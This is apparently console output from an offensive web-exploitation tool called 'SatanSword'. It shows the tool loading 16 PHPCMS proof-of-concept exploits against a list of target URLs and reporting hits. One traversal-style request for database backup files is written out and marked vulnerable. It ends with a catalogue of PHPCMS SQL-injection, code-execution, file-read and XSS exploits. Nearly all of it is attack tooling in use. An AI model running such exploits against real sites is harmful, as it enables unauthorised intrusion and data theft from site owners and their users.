 SatanSword⚡=>>> !cat url.txt
http://
https://f
SatanSword⚡=>>> exploit web phpcms url.txt
[2020-06-18 20:43:36.222370] [INFO] [cmsexploit.py] [runpocwithcmsname] [55] [+]针对目标:http:// 加载phpcms webpoc 16个
[2020-06-18 20:43:36.611928] [INFO] [cmsexploit.py] [runpocwithcmsname] [55] [+]针对目标:https:// 加载phpcms webpoc 16个
| URL | VULNAME | VURL
| ISVUL | PAYLOAD | PROOF | EXCEPTION |
| https:// | phpcms_api_backup_bruteforce | https:// pi.php?op=creatimg&txt=cactus&font=/../../../../caches/bakup/default/aaaaaaaaaa<<
.sql | True | | sql bruteforce found | |
| http:// | phpcms_api_backup_bruteforce | http:// ?op=creatimg&txt=cactus&font=/../../../../caches/bakup/default/aaaaaaaaaa<<.sql
| True | | sql bruteforce found | |
SatanSword⚡=>>> search phpcms
| 漏洞名称 | 漏洞描述 | 漏洞等级 | 传递参数 |
| phpcms_api_backup_bruteforce | PHPCMS v9 默认SQL备份爆破漏洞 | medium | url |
| phpcms_authkey_disclosure | PHPCMS 9.6.2 authkey泄露 | medium | url |
| phpcms_c_referer_sqli | PHPCMS2008 c.php Referer SQL注入漏洞 | high | url |
| phpcms_digg_add_sqli | PHPCMS 2007SP6 digg_add.php SQL注入漏洞 | high | url |
| phpcms_flash_upload_sqli | PHPCMS 2008 V2 flash_upload.php SQL注入漏洞 | high | url |
| phpcms_job_genre_sqli | PHPCMS job.php参数genre SQL注入漏洞 | high | url |
| phpcms_js_id_sqli | PHPCMS 2008 js.php广告模块参数SQL注入漏洞 | high | url |
| phpcms_player_flashxss | PHPCMS 9.5.9 player.swp flashxss漏洞 | low | url |
| phpcms_poster_click_referer_sqli | PHPCMS v9 poster_click方法Referer SQL注入漏洞 | high | url |
| phpcms_product_code_exec | PHPCMS 2008 product.php 代码执行漏洞 | high | url |
| phpcms_swfupload_flashxss | PHPCMS swfupload.swf flashxss漏洞 | low | url |
| phpcms_type_template_code_exec | PHPCMS 2008 V4 type.php 代码执行漏洞(CVE-2018-19127) | high | url |
| phpcms_vote_tag_siteid_sqli | PHPCMS V9.5.3 vote_tag.class.php SQL注入漏洞 | high | url |
| phpcms_wap_commentid_sqli | PHPCMS v9 wap模块参数commentid SQL注入漏洞 | high | url |
| phpcms_wap_down_fileread | PHPCMS 9.6.1 wap模块任意文件读取漏洞 | high | url |
| phpcms_wap_id_sqli | PHPCMS 9.6.0 wap模块SQL注入漏洞 | high | url |
[+]====================| 搜索到16个POC |====================